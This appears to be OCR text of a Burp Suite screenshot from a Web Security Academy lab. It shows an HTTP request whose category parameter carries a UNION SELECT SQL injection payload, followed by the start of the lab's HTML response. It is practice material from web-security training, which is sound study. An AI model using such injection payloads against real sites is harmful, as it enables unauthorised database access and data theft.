 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'+union+select+'pewpew','r3kt00r'-- HTTP/2
2 Host: 0af700dc042dd3978308e6d5008b001d.web-security-academy.net
3 Cookie: session=k2tsAUBeSBYnDTbHAPA3F26V8pucEKHj
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af700dc042dd3978308e6d5008b001d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8190
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection UNION attack, retri
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/j
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'
17 <div class=container>
18 <div class=logo>